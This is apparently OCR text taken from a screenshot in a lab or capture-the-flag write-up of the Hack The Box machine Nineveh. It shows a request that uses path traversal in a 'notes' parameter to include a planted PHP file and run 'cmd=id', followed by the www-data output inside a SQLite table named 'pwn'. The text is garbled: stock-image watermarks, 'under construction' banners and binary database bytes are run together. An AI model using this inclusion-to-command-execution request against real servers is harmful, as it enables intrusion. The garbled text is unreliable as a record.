 10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../../../../var/tmp/hack.php&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
Home Notes Logout
Hi admin,
123RF 123RF
123RF 123RF
! UNDER
CONSTRUCTION
123RF 123RF
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
SQLite format 3@ -�
��W�tablepwnpwnCREATE TABLE 'pwn' ('uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)' TEXT)